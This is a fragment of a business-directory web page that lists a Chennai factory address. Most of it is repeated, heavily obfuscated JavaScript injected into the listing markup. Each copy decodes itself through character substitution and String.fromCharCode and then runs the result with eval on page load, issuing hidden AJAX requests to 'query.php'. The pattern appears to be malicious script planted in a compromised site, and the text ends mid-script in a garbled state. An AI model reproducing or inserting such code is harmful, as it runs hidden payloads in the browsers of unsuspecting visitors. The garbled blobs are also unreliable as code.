j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Itc Ltd Factory</span>
                      </div>P B 2277 Thiruvotriyur Chennai-600019
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9 